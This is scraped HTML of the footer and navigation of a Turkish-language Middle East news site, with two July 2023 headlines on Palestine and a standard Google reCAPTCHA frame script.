			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.marbutahaber.com/"><img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" title="" width="300" height="99" loading="lazy" /></a></div><div class="footer-text-wrap">marbutahaber hiçbir kurum veya kuruluş ile ilişkili olmayan bağımsız bir haber platformudur. marbutahaber kendi imkanlarıyla platformu geliştirmeye devam edecektir. marbutahaber'deki içerikler kaynak gösterilerek alıntılanabilir.<div class="footer-email-wrap">İletişim: <a href="mailto:marbutahaber@gmail.com">marbutahaber@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Sayfalar</span></h4><ul><li class="page_item page-item-12"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="page_item page-item-669"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="page_item page-item-290"><a href="https://www.marbutahaber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li><li class="page_item page-item-293"><a href="https://www.marbutahaber.com/kunye/">Künye</a></li><li class="page_item page-item-38"><a href="https://www.marbutahaber.com/marbuta-nedir/">Marbuta Nedir?</a></li><li class="page_item page-item-59"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menum-container"><ul id="menu-menum-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; marbuta</div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBDLKH4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-beytullahim-ve-el-halildeki-filistinlilerin-suyunu-kesti/" rel="bookmark" class="td-image-wrap " title="İsrail, Beytüllahim ve El Halil’deki Filistinlilerin suyunu kesti" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/07/927a941a-aaa8-4225-9954-a0de659b74b7-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/07/927a941a-aaa8-4225-9954-a0de659b74b7-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/07/927a941a-aaa8-4225-9954-a0de659b74b7-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail, Beytüllahim ve El Halil’deki Filistinlilerin suyunu kesti" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-beytullahim-ve-el-halildeki-filistinlilerin-suyunu-kesti/" rel="bookmark" title="İsrail, Beytüllahim ve El Halil’deki Filistinlilerin suyunu kesti">İsrail, Beytüllahim ve El Halil’deki Filistinlilerin suyunu kesti</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-18T14:00:11+00:00" >Temmuz 18, 2023</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/cenine-yonelik-saldiri-ikinci-gununde-olu-sayisi-10a-yukseldi/" rel="bookmark" class="td-image-wrap " title="Cenin’e yönelik saldırı ikinci gününde: Ölü sayısı 10’a yükseldi " ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/07/8f9e9485-74f2-49a6-b216-6708e6aeb3de-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/07/8f9e9485-74f2-49a6-b216-6708e6aeb3de-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/07/8f9e9485-74f2-49a6-b216-6708e6aeb3de-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cenin’e yönelik saldırı ikinci gününde: Ölü sayısı 10’a yükseldi " loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/cenine-yonelik-saldiri-ikinci-gununde-olu-sayisi-10a-yukseldi/" rel="bookmark" title="Cenin’e yönelik saldırı ikinci gününde: Ölü sayısı 10’a yükseldi ">Cenin’e yönelik saldırı ikinci gününde: Ölü sayısı 10’a yükseldi </a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T11:51:30+00:00" >Temmuz 4, 2023</time></span></div></div></div></div></div> <script data-optimized="1" src="https://www.marbutahaber.com/wp-content/litespeed/js/6e4c9e8bcd88df924d9486d742d047b7.js?ver=c8549" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 15:36:36 -->

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-29 15:36:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oXyCI3WhMHHWZhZwtzn57A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769907358134');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>